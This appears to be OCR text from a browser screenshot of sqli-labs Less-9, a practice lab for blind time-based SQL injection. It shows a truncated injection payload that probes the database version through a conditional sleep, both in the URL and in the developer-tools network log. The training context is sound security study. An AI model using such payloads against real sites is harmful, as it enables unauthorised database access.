 Less-9 Blind- Time based- Single Quotes- String - Mozilla Firefox
Less-9 Blind- Time based- Si
192.168.80.225/sqli-labs/Less-9/?id=1" and if(substr((select @@version),1,1)='5',sle
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
hical screenshot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET 192.168.80.225 /sqli-labs/Less-9/?id=1" and if(substr((select @@version... document html 985 B 744 B 31 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B